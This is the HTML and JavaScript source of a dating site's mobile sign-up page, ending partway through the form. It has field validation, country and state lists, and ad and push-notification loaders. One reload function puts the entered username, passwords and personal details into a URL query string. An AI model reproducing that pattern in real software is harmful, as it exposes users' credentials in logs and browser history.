    <title>Welcome to Elitemate Mobile Dating And Social Sites</title>

<script language="JavaScript" src="../js/moment.js?v=1.1"></script>
<script language="JavaScript" src="../js/indexreg.js?v=1.1"></script>

    <link id="dyanmic_favicon_link" rel="shortcut icon" href="" type="image/x-icon" />  
    <script type="text/javascript" src="../js/jquery-1.7.1.min.js"></script>

    <script language="JavaScript">

var isNN = (navigator.appName.indexof("Netscape")!=-1);

function autoTab(input,len, e) {
	var keyCode = (isNN) ? e.which : e.keyCode;
	var filter = (isNN) ? [0,8,9] : [0,8,9,16,17,18,37,38,39,40,46];
	if(input.value.length >= len && !containsElement(filter,keyCode)) {
		input.value = input.value.slice(0, len);
		input.form[(getIndex(input)+1) % input.form.length].focus();
	}

	function containsElement(arr, ele) {
		var found = false, index = 0;
		while(!found && index < arr.length)
			if(arr[index] == ele)
				found = true;
			else
				index++;
		return found;
	}



	function getIndex(input) {
		var index = -1, i = 0, found = false;
		while (i < input.form.length && index == -1)
			if (input.form[i] == input)
				index = i;
			else
				i++;
		return index;
	}
	return true;
}



function checkAndReloadIfNonUSAOriginal()
{
	var formP = document.forms[0];
	if ("no"=="no" && formP.country.value != 'USA')
	{
		document.location.href="reg.jsp?noUSA=yes&country="+formP.country.value+
			"&ref_1="+formP.ref_1.value+
			"&ref_2="+formP.ref_2.value+
			"&ref_3="+formP.ref_3.value+
			"&ref_4="+formP.ref_4.value+
			"&ref_5="+formP.ref_5.value+
			"&uname="+formP.uname.value+
			"&pwd="+formP.pwd.value+
			"&pwd2="+formP.pwd2.value+
			"&fname="+formP.fname.value+
			"&lname="+formP.lname.value+
			"&email="+formP.email.value+
			"&add="+formP.add.value+
			"&city="+formP.city.value+
			"&zip="+formP.zip.value;
	} else {

		document.location.href="reg.jsp?country="+formP.country.value+
			"&ref_1="+formP.ref_1.value+
			"&ref_2="+formP.ref_2.value+
			"&ref_3="+formP.ref_3.value+
			"&ref_4="+formP.ref_4.value+
			"&ref_5="+formP.ref_5.value+
			"&uname="+formP.uname.value+
			"&pwd="+formP.pwd.value+
			"&pwd2="+formP.pwd2.value+
			"&fname="+formP.fname.value+
			"&lname="+formP.lname.value+
			"&email="+formP.email.value+
			"&add="+formP.add.value+
			"&city="+formP.city.value+
			"&zip="+formP.zip.value;
	}
}

</script>

<script language="javascript">


 function termscond(){
	  //alert('you must agree to terms and agreements');
    var checked = document.getElementById('terms').checked;
    var digital_signature_container = document.getElementById("digital_signature_container");
    if (checked) {
      digital_signature_container.style.display="block";
      document.getElementById("digital_signature").focus();
    } // if
    else {
		
      digital_signature_container.style.display="none";
    }
  }
  
   function termscond1(){
	var checkedtwo = document.getElementById('terms1').checked;
    var digital_signature_container = document.getElementById("digital_signature_container1");
    if (checkedtwo) {
      digital_signature_container.style.display="block";
      document.getElementById("digital_signaturetwo").focus();
        //alert('you must agree to terms and agreements.');
	    ch++;
	 } // if
    else {
		
      digital_signature_container.style.display="none";
    }
  }
  
 function shadowvalid(){
if(document.getElementById('fname').value==""){
document.getElementById("fname").classList.add("inputerrorclass");
}else{
	document.getElementById("fname").classList.remove("inputerrorclass");
}
if(document.getElementById('lname').value==""){
document.getElementById("lname").classList.add("inputerrorclass");
}else{
	document.getElementById("lname").classList.remove("inputerrorclass");
}

var x= document.getElementById('email').value;
var atpos = x.indexOf("@");
var dotpos = x.lastIndexOf(".");
if (atpos< 1 || dotpos<atpos+2 || dotpos+2>=x.length) {
document.getElementById("email").classList.add("inputerrorclass");
}else{
	document.getElementById("email").classList.remove("inputerrorclass");
}

if(document.getElementById('uname2').value==""){
document.getElementById("uname2").classList.add("inputerrorclass");
}else{
	document.getElementById("uname2").classList.remove("inputerrorclass");
}

if(document.getElementById('pwd').value==""){
document.getElementById("pwd").classList.add("inputerrorclass");
}else{
	document.getElementById("pwd").classList.remove("inputerrorclass");
}

if(document.getElementById('pwd').value!=document.getElementById('pwd2').value){
document.getElementById("pwd2").classList.add("inputerrorclass");
}else{
	document.getElementById("pwd2").classList.remove("inputerrorclass");
}

if(document.getElementById('add').value==""){
document.getElementById("add").classList.add("inputerrorclass");
}else{
	document.getElementById("add").classList.remove("inputerrorclass");
}

if(document.getElementById('city').value==""){
document.getElementById("city").classList.add("inputerrorclass");
}else{
	document.getElementById("city").classList.remove("inputerrorclass");
}

if(document.getElementById('zip').value==""){
document.getElementById("zip").classList.add("inputerrorclass");
}else{
	document.getElementById("zip").classList.remove("inputerrorclass");
}

if(document.getElementById('phPrim1').value==""){
document.getElementById("phPrim1").classList.add("inputerrorclass");
}else{
	document.getElementById("phPrim1").classList.remove("inputerrorclass");
}

if(document.getElementById('phPrim2').value==""){
document.getElementById("phPrim2").classList.add("inputerrorclass");
}else{
	document.getElementById("phPrim2").classList.remove("inputerrorclass");
}

if(document.getElementById('phPrim3').value==""){
document.getElementById("phPrim3").classList.add("inputerrorclass");
}else{
	document.getElementById("phPrim3").classList.remove("inputerrorclass");
}


 }

function hellocheck(){
var ch=0;
shadowvalid();
if((document.getElementById('uname2').value!="" && document.getElementById('zip').value!="" && document.getElementById('fname').value!="" && document.getElementById('city').value!="")) {
    var checkedOne = document.getElementById('terms').checked;
    var checkedtwo = document.getElementById('terms1').checked;
    var digital_signature_container = document.getElementById("digital_signature_container");
    var digital_signature_containerOne = document.getElementById("digital_signature_container1");
	 
	 if (checkedOne) {
      digital_signature_container.style.display="block";
      document.getElementById("digital_signature").focus();
      if(document.getElementById('digital_signature').value==""){
	    alert('Please sign/type your name in the Privacy Policy and Terms of Service consent field.');
		ch++;
	  }
    } else{
	  alert("you must agree to terms and agreements.");
	  ch++;
	}// if

    if (checkedOne && document.getElementById('digital_signature').value!=""){
    if (checkedtwo) {
      digital_signature_containerOne.style.display="block";
      document.getElementById("digital_signaturetwo").focus();
      if(document.getElementById('digital_signaturetwo').value==""){
	     alert('Please sign/type your name in the Privacy Policy and Terms of Service consent field.');
		ch++;
	  }
    }
	}

			if(ch>0)
				return false;
			else
				return true;


} 
} 		  
</script>

    <style>
input[type=text], input[type=password]{border: 1px solid #666666;color: #000000;font: 12px Arial,Helvetica,sans-serif;height: 18px;text-align: left;}    
input#statetext{width: 101% !important; margin:0 auto;}
input.zip-input-1{width: 184px !important;}
input.phone-input-1{width: 20px !important;}    
input.phone-input-4{width: 44px !important;}    
input.phone-input-5{width: 44px !important;}    
input.phone-input-20{width: 132px !important;}
select#statecombo{width:101% !important; margin: 0 auto; margin-bottom:10px;}
#ref input{ width:31px !important; margin-left:1px !important; margin-right:1px !important;}
select{width:101% !important; padding:2px 0; margin-bottom:4px;  padding-right:1%; border:none; border-radius:3px; font-size: 12px; font-weight: bold;}
.inputerrorclass{box-shadow:0 0 4px #130200;}
.form-text1 a{ text-decoration:underline;}
.form-text1 a:hover{ text-decoration:none;}
.ec_content p {
    font-size: 12px !important;
    line-height: 18px;
}
.formFieldNote.note_up {
    float: left;
    font-weight: bold;
    margin: 0 0 10px 0;
    text-align: center;
}
.frm_ribbn{ margin:0 !important;}
.lists_elite ul li{text-transform:capitalize;}
html {
-ms-touch-action: manipulation;
touch-action: manipulation;
}
</style>

    <link id="dyanmic_link" href="../css/landing-pages-css/page1-css/default-theme/style-default.css" type="text/css" rel="stylesheet"/>
    <link rel="shortcut icon" type="image/x-icon" href="//www.elitemate.com/css/landing-pages-css/466/favicon.ico?v=6" />

<link rel="manifest" href="/manifest.json">
<script type="text/javascript">
(function(document, window){
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.src = "https://api.pushnami.com/scripts/v1/pushnami-adv/5b0f0795474a477122f3b9d0";
    script.onload = function() {
        Pushnami
            .update()
            .prompt()
    };
    document.getElementsByTagName("head")[0].appendChild(script);
})(document, window);
</script>
</head>
<body link="#000000">
     <!-- Form start of Mobile-join-template-common.htm -->  
     <form name ='frmReg' method='post' action ='reg.jsp?mobi=1' onSubmit='return regValidate();'>  <!-- <form name ='frmReg' method='post' action ='reg.jsp?mobi=1' onSubmit='return regValidate();'> -->
     
    <input type='hidden' name='hdnReg' value='tempValue' />

    <input type="hidden" id="hdn_CSS_Status" value="0" />
    <input type="hidden" id="template_id" name="template_id" value="466" /> 
  
    <script type="text/javascript">
        // function to check if the url of the css exists or not...
        function UrlExists(url) {
            var http = new XMLHttpRequest();
            http.open('HEAD', url, false);
            http.send();
            return http.status != 404;
        }

        if ($("#template_id").val() != "" && $("#template_id").val() != "0") {
            var templatecss_url = "//www.elitemate.com/css/landing-pages-css/page1-css/" + $("#template_id").val() + "/style-landing.css";

            var urlexists = UrlExists(templatecss_url);
			//urlexists = true;
            if (urlexists)  //call template css only if folder for this css exists
            {
                $("#dyanmic_link").attr("href", "//www.elitemate.com/css/landing-pages-css/page1-css/" + $("#template_id").val() + "/style-landing.css");
				$("#dyanmic_favicon_link").attr("href", "//www.elitemate.com/css/landing-pages-css/" + $("#template_id").val() + "/favicon.ico?v=6");
                $("#hdn_CSS_Status").val("1");
            }
            else {
                $("#hdn_CSS_Status").val("0");
                //alert("url doesn't exist");
            }

        }
    </script>

    <!--Code Created for dynamic css assignment Ends-->

<div style="display: none;" id="main-div">  <!-- main Div visible only after dynamic css is applied ---->
	<div class="header">
    	<div class="logo"></div>
    </div>
   <center> <script language='JavaScript' type='text/javascript' src='https://ads.elitemate.com/adx.js'></script>
<script language='JavaScript' type='text/javascript'>
<!--
   if (!document.phpAds_used) document.phpAds_used = ',';
   phpAds_random = new String (Math.random()); phpAds_random = phpAds_random.substring(2,11);
   
   document.write ("<" + "script language='JavaScript' type='text/javascript' src='");
   document.write ("https://ads.elitemate.com/adjs.php?n=" + phpAds_random);
   document.write ("&amp;what=zone:362&amp;target=_blank");
   document.write ("&amp;exclude=" + document.phpAds_used);
   if (document.referrer)
      document.write ("&amp;referer=" + escape(document.referrer));
   document.write ("'><" + "/script>");
//-->
</script><noscript><a href='https://ads.elitemate.com/adclick.php?n=ae2386b9' target='_blank'><img src='https://ads.elitemate.com/adview.php?what=zone:362&amp;n=ae2386b9' border='0' alt=''></a></noscript>

<div class="clr"></div>
	<!----------------To Get dynamic contents-------------------->
	<div id="banner_content_dynamic_get"></div>
	<!----------------To Get dynamic contents-------------------->
	
<div class="clr"></div>
    
    
    <div class="steps">
    
    <fieldset class="frm">
      <div class="form_sec">
		<div class="frm_ribbn"></div>
        <div class="field">
        <span class="formFieldNote note_up">Note: All Fields With Asterisks (*) Are Required.</span>
        </div>
    	
     <div align="center" style="font-size:22px; padding-bottom:16px; display:none;">Indulge. Inspire. Influence.</div>
        
    <label style="display:none">Referral Code</label>
    <div class="field referral-code" style="display:none">
    <span class="registrationInput"> <input type='text' name='ref_1' value= '5' maxlength='1' size=1 onKeyUp="return autoTab(this, 1, event);" readonly ><input type='text' name='ref_2' value= 'f' maxlength='1' size=1 onKeyUp="return autoTab(this, 1, event);" readonly><input type='text' name='ref_3' value= 'r' maxlength='1' size=1 onKeyUp="return autoTab(this, 1, event);" readonly><input type='text' name='ref_4' value= 'e' maxlength='1' size=1 onKeyUp="return autoTab(this, 1, event);" readonly><input type='text' name='ref_5' value= 'e' maxlength='1' size=1 readonly > </span>
    
    </div>
    <div class="field">
    <input name="uname" type="text" id="uname2" value="" onfocus="this.placeholder=''" onblur="this.placeholder='User Name:*'" placeholder="User Name:*" class="inputs1" size="20" maxlength="20" />
    <span class="formFieldNote">(max 20 characters) alphanumeric and underscore are valid characters.</span>
    </div>
    
    

    <div class="field">
    <input name="pwd" type="password" id="pwd" value="" onfocus="this.placeholder=''" onblur="this.placeholder='Password:*'" placeholder="Password:*" class="inputs1"  size="20" maxlength="15" />
    <span class="formFieldNote">(minimum 6, maximum 15 characters)</span>
    </div>
    
       <div class="field">
     <input name="pwd2" type="password" id="pwd2" value="" onfocus="this.placeholder=''" onblur="this.placeholder='Confirm Password:*'" placeholder="Confirm Password:*"  class="inputs1"  size="20" maxlength="15" />
    
    </div>
        

    <div class="field">
    <input name="fname" type="text" id="fname" onfocus="this.placeholder=''" onblur="this.placeholder='First Name:*'" value="" placeholder="First Name:*" class="inputs1"  size="20" />
    </div>
    

    <div class="field">
       <input name="lname" type="text" id="lname" value="" onfocus="this.placeholder=''" onblur="this.placeholder='Last Name:*'" placeholder="Last Name:*" class="inputs1"  size="20" />
    </div>

    <div class="field">
      <input name="email" type="text" id="email" value="" onfocus="this.placeholder=''" onblur="this.placeholder='Email Address:*'" placeholder="Email Address:*"  class="inputs1"  size="20" />
    <span class="formFieldNote" style="display:none"></span>
    </div>
    
    <div class="field">
      <input name="add" type="text" id="add" value="" onfocus="this.placeholder=''" onblur="this.placeholder='Street Address:*'" placeholder="Street Address:*" class="inputs1"  size="20" />
    
    </div>
    
    

    <div class="field">

      <input name="city" type="text" id="city" value="" onfocus="this.placeholder=''" onblur="this.placeholder='City:*'" placeholder="City:*" class="inputs1"  size="20" />
   
    </div>
    
    

    <div class="field">
     <select onChange="javascript: refreshOnCountryChange();" name="country" id="country">
                                                                            <option value="Afghanistan">Afghanistan</option>
                                                                            <option value="Albania">Albania</option>
                                                                            <option value="Algeria">Algeria</option>
                                                                            <option value="American Samoa">American Samoa</option>
                                                                            <option value="Andorra">Andorra</option>
                                                                            <option value="Angola">Angola</option>
                                                                            <option value="Anguilla">Anguilla</option>
                                                                            <option value="Antigua and Barbuda">Antigua and Barbuda</option>
                                                                            <option value="Argentina">Argentina</option>
                                                                            <option value="Armenia">Armenia</option>
                                                                            <option value="Australia">Australia</option>
                                                                            <option value="Austria">Austria</option>
                                                                            <option value="Azerbaijan">Azerbaijan</option>
                                                                            <option value="Azores (Portugal)">Azores (Portugal)</option>
                                                                            <option value="Bahamas">Bahamas</option>
                                                                            <option value="Bahrain">Bahrain</option>
                                                                            <option value="Bangladesh">Bangladesh</option>
                                                                            <option value="Barbados">Barbados</option>
                                                                            <option value="Barbuda (Antigua)">Barbuda (Antigua)</option>
                                                                            <option value="Belarus">Belarus</option>
                                                                            <option value="Belgium">Belgium</option>
                                                                            <option value="Belize">Belize</option>
                                                                            <option value="Benin">Benin</option>
                                                                            <option value="Bermuda">Bermuda</option>
                                                                            <option value="Bhutan">Bhutan</option>
                                                                            <option value="Bolivia">Bolivia</option>
                                                                            <option value="Bophuthatswana">Bophuthatswana</option>
                                                                            <option value="Borneo">Borneo</option>
                                                                            <option value="Bosnia and Herzegovina">Bosnia and Herzegovina</option>
                                                                            <option value="Botswana">Botswana</option>
                                                                            <option value="Brazil">Brazil</option>
                                                                            <option value="British Honduras">British Honduras</option>
                                                                            <option value="British Virgin Islands">British Virgin Islands</option>
                                                                            <option value="Brunei">Brunei</option>
                                                                            <option value="Bulgaria">Bulgaria</option>
                                                                            <option value="Burkina Faso">Burkina Faso</option>
                                                                            <option value="Burma (Myanmar)">Burma (Myanmar)</option>
                                                                            <option value="Burundi">Burundi</option>
                                                                            <option value="Cambodia (Kampuchea)">Cambodia (Kampuchea)</option>
                                                                            <option value="Cameroon">Cameroon</option>
                                                                            <option value="Canada">Canada</option>
                                                                            <option value="Canal Zone">Canal Zone</option>
                                                                            <option value="Cape Verde Islands">Cape Verde Islands</option>
                                                                            <option value="Cayman Islands">Cayman Islands</option>
                                                                            <option value="Central African Republic">Central African Republic</option>
                                                                            <option value="Ceylon (Sri Lanka)">Ceylon (Sri Lanka)</option>
                                                                            <option value="Chad">Chad</option>
                                                                            <option value="Chile">Chile</option>
                                                                            <option value="China">China</option>
                                                                            <option value="Ciskei">Ciskei</option>
                                                                            <option value="Colombia">Colombia</option>
                                                                            <option value="Comoros Islands">Comoros Islands</option>
                                                                            <option value="Congo Dem. Republic">Congo Dem. Republic</option>
                                                                            <option value="Congo">Congo</option>
                                                                            <option value="Cook Islands">Cook Islands</option>
                                                                            <option value="Costa Rica">Costa Rica</option>
                                                                            <option value="Croatia">Croatia</option>
                                                                            <option value="Cuba">Cuba</option>
                                                                            <option value="Cyprus">Cyprus</option>
                                                                            <option value="Czech Republic">Czech Republic</option>
                                                                            <option value="Dahomey">Dahomey</option>
                                                                            <option value="Denmark">Denmark</option>
                                                                            <option value="Djibouti">Djibouti</option>
                                                                            <option value="Dominica">Dominica</option>
                                                                            <option value="Dominican Republic">Dominican Republic</option>
                                                                            <option value="East Germany">East Germany</option>
                                                                            <option value="Ecuador">Ecuador</option>
                                                                            <option value="Egypt">Egypt</option>
                                                                            <option value="El Salvador">El Salvador</option>
                                                                            <option value="England">England</option>
                                                                            <option value="Equatorial Guinea">Equatorial Guinea</option>
                                                                            <option value="Eritrea (Ethiopia)">Eritrea (Ethiopia)</option>
                                                                            <option value="Estonia">Estonia</option>
                                                                            <option value="Ethiopia">Ethiopia</option>
                                                                            <option value="Faeroe Islands">Faeroe Islands</option>
                                                                            <option value="Falkland Islands">Falkland Islands</option>
                                                                            <option value="Fiji">Fiji</option>
                                                                            <option value="Finland">Finland</option>
                                                                            <option value="France">France</option>
                                                                            <option value="French Guiana">French Guiana</option>
                                                                            <option value="French Polynesia">French Polynesia</option>
                                                                            <option value="Gabon">Gabon</option>
                                                                            <option value="Gambia">Gambia</option>
                                                                            <option value="Georgia">Georgia</option>
                                                                            <option value="Germany">Germany</option>
                                                                            <option value="Ghana">Ghana</option>
                                                                            <option value="Gibraltar">Gibraltar</option>
                                                                            <option value="Great Britain">Great Britain</option>
                                                                            <option value="Greece">Greece</option>
                                                                            <option value="Greenland">Greenland</option>
                                                                            <option value="Grenada">Grenada</option>
                                                                            <option value="Guadeloupe">Guadeloupe</option>
                                                                            <option value="Guam">Guam</option>
                                                                            <option value="Guatemala">Guatemala</option>
                                                                            <option value="Guernsey">Guernsey</option>
                                                                            <option value="Guinea">Guinea</option>
                                                                            <option value="Guinea-Bissau">Guinea-Bissau</option>
                                                                            <option value="Guyana">Guyana</option>
                                                                            <option value="Haiti">Haiti</option>
                                                                            <option value="Honduras">Honduras</option>
                                                                            <option value="Hong Kong">Hong Kong</option>
                                                                            <option value="Hungary">Hungary</option>
                                                                            <option value="Iceland">Iceland</option>
                                                                            <option value="India">India</option>
                                                                            <option value="Indonesia">Indonesia</option>
                                                                            <option value="Iran">Iran</option>
                                                                            <option value="Iraq">Iraq</option>
                                                                            <option value="Ireland Northern">Ireland Northern</option>
                                                                            <option value="Ireland">Ireland</option>
                                                                            <option value="Isle of Man">Isle of Man</option>
                                                                            <option value="Israel">Israel</option>
                                                                            <option value="Italy">Italy</option>
                                                                            <option value="Ivory Coast">Ivory Coast</option>
                                                                            <option value="Jamaica">Jamaica</option>
                                                                            <option value="Japan">Japan</option>
                                                                            <option value="Java">Java</option>
                                                                            <option value="Jersey">Jersey</option>
                                                                            <option value="Jibuti">Jibuti</option>
                                                                            <option value="Jordan">Jordan</option>
                                                                            <option value="Kampuchea (Cambodia)">Kampuchea (Cambodia)</option>
                                                                            <option value="Kazakhstan">Kazakhstan</option>
                                                                            <option value="Kenya">Kenya</option>
                                                                            <option value="Kiribati">Kiribati</option>
                                                                            <option value="Kuwait">Kuwait</option>
                                                                            <option value="Kyrgyzstan">Kyrgyzstan</option>
                                                                            <option value="Laos">Laos</option>
                                                                            <option value="Latvia">Latvia</option>
                                                                            <option value="Lebanon">Lebanon</option>
                                                                            <option value="Lesotho">Lesotho</option>
                                                                            <option value="Liberia">Liberia</option>
                                                                            <option value="Libya">Libya</option>
                                                                            <option value="Liechtenstein">Liechtenstein</option>
                                                                            <option value="Lithuania">Lithuania</option>
                                                                            <option value="Luxembourg">Luxembourg</option>
                                                                            <option value="Macao">Macao</option>
                                                                            <option value="Macedonia">Macedonia</option>
                                                                            <option value="Madagascar">Madagascar</option>
                                                                            <option value="Malawi">Malawi</option>
                                                                            <option value="Malaysia">Malaysia</option>
                                                                            <option value="Maldive Islands">Maldive Islands</option>
                                                                            <option value="Mali">Mali</option>
                                                                            <option value="Malta">Malta</option>
                                                                            <option value="Martinique">Martinique</option>
                                                                            <option value="Mauritania">Mauritania</option>
                                                                            <option value="Mauritius">Mauritius</option>
                                                                            <option value="Mayotte">Mayotte</option>
                                                                            <option value="Mexico">Mexico</option>
                                                                            <option value="Midway Island">Midway Island</option>
                                                                            <option value="Moldova">Moldova</option>
                                                                            <option value="Monaco">Monaco</option>
                                                                            <option value="Mongolia">Mongolia</option>
                                                                            <option value="Montserrat">Montserrat</option>
                                                                            <option value="Morocco">Morocco</option>
                                                                            <option value="Mozambique">Mozambique</option>
                                                                            <option value="Muscat and Oman">Muscat and Oman</option>
                                                                            <option value="Myanmar">Myanmar</option>
                                                                            <option value="Namibia">Namibia</option>
                                                                            <option value="Nauru">Nauru</option>
                                                                            <option value="Nepal">Nepal</option>
                                                                            <option value="Netherlands Antilles">Netherlands Antilles</option>
                                                                            <option value="Netherlands">Netherlands</option>
                                                                            <option value="New Caledonia">New Caledonia</option>
                                                                            <option value="New Zealand">New Zealand</option>
                                                                            <option value="Nicaragua">Nicaragua</option>
                                                                            <option value="Niger">Niger</option>
                                                                            <option value="Nigeria">Nigeria</option>
                                                                            <option value="Niue">Niue</option>
                                                                            <option value="Norfolk Island">Norfolk Island</option>
                                                                            <option value="North Korea">North Korea</option>
                                                                            <option value="Northern Ireland">Northern Ireland</option>
                                                                            <option value="Norway">Norway</option>
                                                                            <option value="Oman">Oman</option>
                                                                            <option value="Pacific Islands TT">Pacific Islands TT</option>
                                                                            <option value="Pakistan">Pakistan</option>
                                                                            <option value="Panama">Panama</option>
                                                                            <option value="Papua New Guinea">Papua New Guinea</option>
                                                                            <option value="Paraguay">Paraguay</option>
                                                                            <option value="Peru">Peru</option>
                                                                            <option value="Philippines">Philippines</option>
                                                                            <option value="Pitcairn">Pitcairn</option>
                                                                            <option value="Poland">Poland</option>
                                                                            <option value="Portugal">Portugal</option>
                                                                            <option value="Portuguese Guinea">Portuguese Guinea</option>
                                                                            <option value="Portuguese Timor">Portuguese Timor</option>
                                                                            <option value="Puerto Rico">Puerto Rico</option>
                                                                            <option value="Qatar">Qatar</option>
                                                                            <option value="Reunion">Reunion</option>
                                                                            <option value="Rhodesia (Zimbabwe)">Rhodesia (Zimbabwe)</option>
                                                                            <option value="Romania">Romania</option>
                                                                            <option value="Russia">Russia</option>
                                                                            <option value="Rwanda">Rwanda</option>
                                                                            <option value="Saint Christopher (Kitts)-Nevis">Saint Christopher (Kitts)-Nevis</option>
                                                                            <option value="Saint Helena">Saint Helena</option>
                                                                            <option value="Saint Lucia">Saint Lucia</option>
                                                                            <option value="Saint Pierre and Miquelon">Saint Pierre and Miquelon</option>
                                                                            <option value="Saint Vincent and the Grenadines">Saint Vincent and the Grenadines</option>
                                                                            <option value="San Marino">San Marino</option>
                                                                            <option value="Sao Tome and Principe">Sao Tome and Principe</option>
                                                                            <option value="Saudi Arabia">Saudi Arabia</option>
                                                                            <option value="Scotland">Scotland</option>
                                                                            <option value="Senegal">Senegal</option>
                                                                            <option value="Serbia and Montenegro">Serbia and Montenegro</option>
                                                                            <option value="Seychelles">Seychelles</option>
                                                                            <option value="Sierra Leone">Sierra Leone</option>
                                                                            <option value="Singapore">Singapore</option>
                                                                            <option value="Slovakia">Slovakia</option>
                                                                            <option value="Slovenia">Slovenia</option>
                                                                            <option value="Solomon Islands">Solomon Islands</option>
                                                                            <option value="Somalia">Somalia</option>
                                                                            <option value="South Africa">South Africa</option>
                                                                            <option value="South Georgia and South Sandwich">South Georgia and South Sandwich</option>
                                                                            <option value="South Korea">South Korea</option>
                                                                            <option value="South West Africa (Namibia)">South West Africa (Namibia)</option>
                                                                            <option value="Southern Yemen">Southern Yemen</option>
                                                                            <option value="Spain">Spain</option>
                                                                            <option value="Spanish North Africa">Spanish North Africa</option>
                                                                            <option value="Sri Lanka">Sri Lanka</option>
                                                                            <option value="Sudan">Sudan</option>
                                                                            <option value="Surinam">Surinam</option>
                                                                            <option value="Swaziland">Swaziland</option>
                                                                            <option value="Sweden">Sweden</option>
                                                                            <option value="Switzerland">Switzerland</option>
                                                                            <option value="Syria">Syria</option>
                                                                            <option value="Taiwan">Taiwan</option>
                                                                            <option value="Tajikistan">Tajikistan</option>
                                                                            <option value="Tanzania">Tanzania</option>
                                                                            <option value="Thailand">Thailand</option>
                                                                            <option value="Togo">Togo</option>
                                                                            <option value="Tokelau Island">Tokelau Island</option>
                                                                            <option value="Tonga">Tonga</option>
                                                                            <option value="Transkei">Transkei</option>
                                                                            <option value="Trinidad and Tobago">Trinidad and Tobago</option>
                                                                            <option value="Tunisia">Tunisia</option>
                                                                            <option value="Turkey">Turkey</option>
                                                                            <option value="Turkmenistan">Turkmenistan</option>
                                                                            <option value="Turks and Caicos Islands">Turks and Caicos Islands</option>
                                                                            <option value="Tuvalu Islands">Tuvalu Islands</option>
                                                                            <option value="Uganda">Uganda</option>
                                                                            <option value="Ukraine">Ukraine</option>
                                                                            <option value="United Arab Emirates">United Arab Emirates</option>
                                                                            <option value="United Kingdom">United Kingdom</option>
                                                                            <option value="Upper Volta (Burkina Faso)">Upper Volta (Burkina Faso)</option>
                                                                            <option value="Uruguay">Uruguay</option>
                                                                            <option value="USA" selected="selected">USA</option>
                                                                            <option value="Uzbekistan">Uzbekistan</option>
                                                                            <option value="Vanuatu">Vanuatu</option>
                                                                            <option value="Vatican City">Vatican City</option>
                                                                            <option value="Venda">Venda</option>
                                                                            <option value="Venezuela">Venezuela</option>
                                                                            <option value="Vietnam">Vietnam</option>
                                                                            <option value="Virgin Islands">Virgin Islands</option>
                                                                            <option value="Wake Island">Wake Island</option>
                                                                            <option value="Wales">Wales</option>
                                                                            <option value="Wallis and Futuna">Wallis and Futuna</option>
                                                                            <option value="West Germany">West Germany</option>
                                                                            <option value="Western Sahara (Morocco)">Western Sahara (Morocco)</option>
                                                                            <option value="Western Samoa">Western Samoa</option>
                                                                            <option value="Yemen (N and S)">Yemen (N and S)</option>
                                                                            <option value="Zaire">Zaire</option>
                                                                            <option value="Zambia">Zambia</option>
                                                                            <option value="Zimbabwe">Zimbabwe</option>
                                                                        </select>
    </div>
    
    

    <div class="field">
       <select id="statecombo" name='state' class="listf">
                                                                            <option value='AL'>Alabama </option>
                                                                            <option value='AK'>Alaska </option>
                                                                            <option value='AZ'>Arizona </option>
                                                                            <option value='AR'>Arkansas </option>
                                                                            <option value='CA'>California </option>
                                                                            <option value='CO'>Colorado </option>
                                                                            <option value='CT'>Connecticut </option>
                                                                            <option value='DE'>Delaware </option>
                                                                            <option value='DC'>District of Columbia </option>
                                                                            <option value='FL'>Florida </option>
                                                                            <option value='GA'>Georgia </option>
                                                                            <option value='HI'>Hawaii </option>
                                                                            <option value='ID'>Idaho </option>
                                                                            <option value='IL'>Illinois </option>
                                                                            <option value='IN'>Indiana </option>
                                                                            <option value='IA'>Iowa </option>
                                                                            <option value='KS'>Kansas </option>
                                                                            <option value='KY'>Kentucky </option>
                                                                            <option value='LA'>Louisiana </option>
                                                                            <option value='ME'>Maine </option>
                                                                            <option value='MD'>Maryland </option>
                                                                            <option value='MA'>Massachusetts </option>
                                                                            <option value='MI'>Michigan </option>
                                                                            <option value='MN'>Minnesota </option>
                                                                            <option value='MS'>Mississippi </option>
                                                                            <option value='MO'>Missouri </option>
                                                                            <option value='MT'>Montana </option>
                                                                            <option value='NE'>Nebraska </option>
                                                                            <option value='NV'>Nevada </option>
                                                                            <option value='NH'>New Hampshire </option>
                                                                            <option value='NJ'>New Jersey </option>
                                                                            <option value='NM'>New Mexico </option>
                                                                            <option value='NY'>New York </option>
                                                                            <option value='NC'>North Carolina </option>
                                                                            <option value='ND'>North Dakota </option>
                                                                            <option value='OH'>Ohio </option>
                                                                            <option value='OK'>Oklahoma </option>
                                                                            <option value='OR'>Oregon </option>
                                                                            <option value='PA'>Pennsylvania </option>
                                                                            <option value='RI'>Rhode Island </option>
                                                                            <option value='SC'>South Carolina </option>
                                                                            <option value='SD'>South Dakota </option>
                                                                            <option value='TN'>Tennessee </option>
                                                                            <option value='TX'>Texas </option>
                                                                            <option value='UT'>Utah </option>
                                                                            <option value='VT'>Vermont </option>
                                                                            <option value='VA'>Virginia </option>
                                                                            <option value='WA'>Washington </option>
                                                                            <option value='WV'>West Virginia </option>
                                                                            <option value='WI'>Wisconsin </option>
                                                                            <option value='WY'>Wyoming </option>
                                                                        </select>
                                                                   
                                                                    <input type="text" name="statetextbox" id="statetext" size="20" />
   																	
    </div>
    
    

    <div class="field">
           <input type="text" name="zip" id="zip" value="" onfocus="this.placeholder=''" onblur="this.placeholder='Zip:*'" placeholder="Zip:*" class="inputs1" style="width:99% !important;" maxlength="12">
   
    </div>
    
    
    
    <div class="field" style="text-align:right;">
    <label style="float:left;">Primary Phone:&nbsp;*</label>
       <input type="text" name="phPrim1" id="phPrim1"  size='4' />
                                                                    <input type="text" name="phPrim2" id="phPrim2" size='4' />
                                                                    <input type="text" name="phPrim3" id="phPrim3" size='5' />
    
    </div>
    
    
     
    <div class="field" style="text-align:right;">
    <label style="float:left;">Cell Phone:</label>
   <input type="text" name="phSecdry1" id="phSecdry1" size='4' />
                                                                    <input type="text" name="phSecdry2" id="phSecdry2" size='4' />
                                                                    <input type="text" name="phSecdry3" id="phSecdry3" size='5' />
   
    </div>
    
    <div class="clr"></div>
    </div>
    </fieldset>
    
    
    
    <fieldset>
   <div class="form-text1">
                  <input type="checkbox"  value="ON" name="agree2" id="terms" onClick="return termscond();" />
